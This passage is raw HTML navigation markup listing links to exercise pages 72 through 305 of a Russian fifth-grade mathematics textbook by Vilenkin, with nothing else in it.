href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-72.html">72</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-73.html">73</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-74.html">74</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-75.html">75</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-76.html">76</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-77.html">77</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-78.html">78</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-79.html">79</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-80.html">80</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-81.html">81</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-82.html">82</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-83.html">83</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-84.html">84</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-85.html">85</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-86.html">86</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-87.html">87</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-88.html">88</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-89.html">89</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-90.html">90</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-91.html">91</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-92.html">92</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-93.html">93</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-94.html">94</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-95.html">95</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-96.html">96</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-97.html">97</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-98.html">98</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-99.html">99</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-100.html">100</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-101.html">101</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-102.html">102</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-103.html">103</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-104.html">104</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-105.html">105</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-106.html">106</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-107.html">107</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-108.html">108</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-109.html">109</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-110.html">110</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-111.html">111</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-112.html">112</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-113.html">113</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-114.html">114</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-115.html">115</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-116.html">116</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-117.html">117</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-118.html">118</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-119.html">119</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-120.html">120</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-121.html">121</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-122.html">122</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-123.html">123</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-124.html">124</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-125.html">125</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-126.html">126</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-127.html">127</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-128.html">128</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-129.html">129</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-130.html">130</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-131.html">131</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-132.html">132</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-133.html">133</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-134.html">134</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-135.html">135</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-136.html">136</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-137.html">137</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-138.html">138</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-139.html">139</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-140.html">140</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-141.html">141</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-142.html">142</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-143.html">143</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-144.html">144</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-145.html">145</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-146.html">146</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-147.html">147</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-148.html">148</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-149.html">149</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-150.html">150</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-151.html">151</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-152.html">152</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-153.html">153</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-154.html">154</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-155.html">155</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-156.html">156</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-157.html">157</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-158.html">158</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-159.html">159</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-160.html">160</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-161.html">161</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-162.html">162</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-163.html">163</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-164.html">164</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-165.html">165</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-166.html">166</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-167.html">167</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-168.html">168</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-169.html">169</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-170.html">170</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-171.html">171</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-172.html">172</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-173.html">173</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-174.html">174</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-175.html">175</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-176.html">176</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-177.html">177</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-178.html">178</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-179.html">179</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-180.html">180</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-181.html">181</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-182.html">182</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-183.html">183</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-184.html">184</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-185.html">185</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-186.html">186</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-187.html">187</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-188.html">188</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-189.html">189</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-190.html">190</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-191.html">191</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-192.html">192</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-193.html">193</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-194.html">194</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-195.html">195</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-196.html">196</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-197.html">197</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-198.html">198</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-199.html">199</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-200.html">200</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-201.html">201</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-202.html">202</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-203.html">203</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-204.html">204</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-205.html">205</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-206.html">206</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-207.html">207</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-208.html">208</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-209.html">209</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-210.html">210</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-211.html">211</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-212.html">212</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-213.html">213</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-214.html">214</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-215.html">215</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-216.html">216</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-217.html">217</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-218.html">218</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-219.html">219</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-220.html">220</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-221.html">221</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-222.html">222</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-223.html">223</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-224.html">224</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-225.html">225</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-226.html">226</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-227.html">227</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-228.html">228</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-229.html">229</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-230.html">230</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-231.html">231</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-232.html">232</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-233.html">233</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-234.html">234</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-235.html">235</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-236.html">236</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-237.html">237</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-238.html">238</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-239.html">239</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-240.html">240</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-241.html">241</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-242.html">242</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-243.html">243</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-244.html">244</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-245.html">245</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-246.html">246</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-247.html">247</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-248.html">248</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-249.html">249</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-250.html">250</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-251.html">251</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-252.html">252</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-253.html">253</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-254.html">254</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-255.html">255</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-256.html">256</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-257.html">257</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-258.html">258</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-259.html">259</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-260.html">260</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-261.html">261</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-262.html">262</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-263.html">263</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-264.html">264</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-265.html">265</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-266.html">266</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-267.html">267</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-268.html">268</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-269.html">269</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-270.html">270</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-271.html">271</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-272.html">272</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-273.html">273</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-274.html">274</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-275.html">275</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-276.html">276</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-277.html">277</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-278.html">278</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-279.html">279</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-280.html">280</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-281.html">281</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-282.html">282</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-283.html">283</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-284.html">284</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-285.html">285</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-286.html">286</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-287.html">287</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-288.html">288</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-289.html">289</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-290.html">290</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-291.html">291</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-292.html">292</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-293.html">293</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-294.html">294</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-295.html">295</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-296.html">296</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-297.html">297</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-298.html">298</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-299.html">299</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-300.html">300</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-301.html">301</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-302.html">302</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-303.html">303</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-304.html">304</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-305.html">305</a><a 